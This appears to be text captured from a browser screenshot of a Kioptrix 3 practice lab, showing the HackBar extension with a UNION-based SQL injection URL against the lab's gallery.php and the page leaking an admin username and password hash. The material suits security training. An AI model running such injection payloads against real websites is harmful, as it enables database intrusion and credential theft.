 不安全 kioptrix3.com/galler...
t
应用 zhangtiantian1990 FTP应用WEB化
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
1:admin:n0t7t1k4 Photo Shoot 3 27
3
元素 控制台 Recorder 源代码 网络 性能 内存 应用 HackBar » 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL EN
URL
http://kioptrix3.com/gallery/gallery.php?id=1 union select 1,group_concat(userid,":",username,":",password),3,4,5,6
from gallarific_users&sort=photoid#photos